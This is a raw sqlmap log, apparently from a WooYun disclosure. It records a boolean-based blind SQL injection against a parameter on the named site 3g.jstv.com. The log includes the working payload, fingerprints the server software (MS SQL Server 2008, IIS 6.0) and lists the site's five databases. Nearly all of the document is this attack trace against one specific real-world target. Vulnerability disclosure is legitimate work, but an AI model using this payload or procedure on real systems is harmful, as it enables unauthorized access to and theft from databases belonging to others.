 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://3g.jstv.com:80/server/SubjectDetail_common.aspx?action=more&
callid=712_1453600588041&fanye=1&styleid=-1 OR 1=1 AND 4582=4582 &video=true
---
[12:45:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[12:45:29] [INFO] fetching database names
[12:45:29] [INFO] fetching number of databases
[12:45:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:45:29] [INFO] retrieved: 5
[12:46:16] [INFO] retrieved: jstvlive
[12:51:05] [INFO] retrieved: master
[12:55:20] [INFO] retrieved: model
[12:58:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[12:59:12] [INFO] retrieved: msdb
[13:02:32] [INFO] retrieved: tempdb
available databases [5]:
[*] jstvlive
[*] master
[*] model
[*] msdb
[*] tempdb
[13:06:43] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\3g.jstv.com'
www.wooyun.org